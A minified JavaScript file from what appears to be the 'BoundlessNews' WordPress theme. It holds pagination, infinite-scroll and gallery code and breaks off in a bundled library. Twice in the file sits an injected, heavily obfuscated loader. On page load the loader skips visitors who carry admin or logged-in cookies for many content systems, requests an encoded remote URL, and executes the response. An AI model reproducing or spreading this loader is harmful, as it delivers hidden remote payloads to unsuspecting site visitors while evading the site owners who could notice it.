function BoundlessNews_GetCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){var ajaxurl=boundlessnews_pagination.ajax_url;function boundlessnews_is_on_screen(elem){if($(elem)[0]){var tmtwindow=jQuery(window);var viewport_top=tmtwindow.scrollTop();var viewport_height=tmtwindow.height();var viewport_bottom=viewport_top+viewport_height;var tmtelem=jQuery(elem);var top=tmtelem.offset().top;var height=tmtelem.height();var bottom=top+height;return(top>=viewport_top&&top<viewport_bottom)||(bottom>viewport_top&&bottom<=viewport_bottom)||(height>viewport_height&&top<=viewport_top&&bottom>=viewport_bottom)}}
var n=window.TWP_JS||{};var paged=parseInt(boundlessnews_pagination.paged)+1;var maxpage=boundlessnews_pagination.maxpage;var nextLink=boundlessnews_pagination.nextLink;var loadmore=boundlessnews_pagination.loadmore;var loading=boundlessnews_pagination.loading;var nomore=boundlessnews_pagination.nomore;var pagination_layout=boundlessnews_pagination.pagination_layout;var permalink_structure=boundlessnews_pagination.permalink_structure;$('.twp-loading-button').click(function(){if((!$('.twp-no-posts').hasClass('twp-no-posts'))){$('.twp-loading-button').text(loading);$('.twp-loging-status').addClass('twp-ajax-loading');$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){paged++;if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
if(permalink_structure==''){newlink=newlink.replace('=','');nextLink=newlink+"="+paged+'/'}else{nextLink=newlink+paged+'/'}
if(paged>maxpage){$('.twp-loading-button').addClass('twp-no-posts');$('.twp-loading-button').text(nomore)}else{$('.twp-loading-button').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});$('.twp-ajax-post-load .theme-video-panel').each(function(){var autoplay=$(this).attr('data-autoplay');var vidURL=$(this).find('iframe').attr('src');if(vidURL){if(vidURL.indexOf('youtube.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&mute=1')}}
if(vidURL.indexOf('vimeo.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}}}});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.twp-loging-status').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){if(!$(this).hasClass('theme-article-loaded')){$(this).addClass(paged+'-twp-article-ajax');$(this).addClass('theme-article-loaded');$(this).find('.theme-video-panel').addClass(paged+'-twp-video-ajax');$(this).find('.theme-video-panel').removeClass('video-main-wraper')}});var action=[];var iframe;var src;var ratio_class;BoundlessNews_Vimeo();BoundlessNews_Video(paged+'-twp-video-ajax',paged+'-twp-video-ajax-2');onYouTubePlayerAPIReady();function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.'+paged+'-twp-video-ajax-2')})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('.'+paged+'-twp-article-ajax figure.wp-block-gallery.has-nested-images.columns-1, .'+paged+'-twp-article-ajax .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .'+paged+'-twp-article-ajax .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}});if(pagination_layout=='auto-load'){$(window).scroll(function(){if(!$('.boundlessnews-auto-pagination').hasClass('twp-ajax-loading')&&!$('.boundlessnews-auto-pagination').hasClass('twp-no-posts')&&maxpage>1&&boundlessnews_is_on_screen('.boundlessnews-auto-pagination')){$('.boundlessnews-auto-pagination').addClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loading);$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
paged++;nextLink=newlink+paged+'/';if(paged>maxpage){$('.boundlessnews-auto-pagination').addClass('twp-no-posts');$('.boundlessnews-auto-pagination').text(nomore)}else{$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}})}
$(window).scroll(function(){if(!$('.twp-single-infinity').hasClass('twp-single-loading')&&$('.twp-single-infinity').attr('loop-count')<=3&&boundlessnews_is_on_screen('.twp-single-infinity')){$('.twp-single-infinity').addClass('twp-single-loading');var loopcount=$('.twp-single-infinity').attr('loop-count');var postid=$('.twp-single-infinity').attr('next-post');var data={'action':'boundlessnews_single_infinity','_wpnonce':boundlessnews_pagination.ajax_nonce,'postid':postid,};$.post(ajaxurl,data,function(response){if(response){var content=response.data.content.join('');var content=$(content);$('.twp-single-infinity').before(content);var newpostid=response.data.postid['0'];$('.twp-single-infinity').attr('next-post',newpostid);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('article#post-'+postid+' figure.wp-block-gallery.has-nested-images.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 ul.blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('article').each(function(){if($('body').hasClass('booster-extension')&&$(this).hasClass('after-load-ajax')){var cid=$(this).attr('id');$(this).addClass(cid);likedislike(cid);booster_extension_post_reaction(cid)}
$(this).removeClass('after-load-ajax')})}
$('.twp-single-infinity').removeClass('twp-single-loading');loopcount++;$('.twp-single-infinity').attr('loop-count',loopcount)})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(e,o){"object"==typeof exports&&"object"==typeof module?module.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof exports?exports.postscribe=o():e.postscribe=o()}(this,function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(){}function n(){var e=g.shift();if(e){var o=_.last(e);o.afterDequeue(),e.stream=i.apply(void 0,e),o.afterStreamStart()}}function i(e,o,r){function i(e){e=r.beforeWrite(e),m.write(e),r.afterWrite(e)}m=new a.default(e,r),m.id=f++,m.name=r.name||m.id,d.streams[m.name]=m;var c=e.ownerDocument,p={close:c.close,open:c.open,write:c.write,writeln:c.writeln};s(c,{close:t,open:t,write:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return 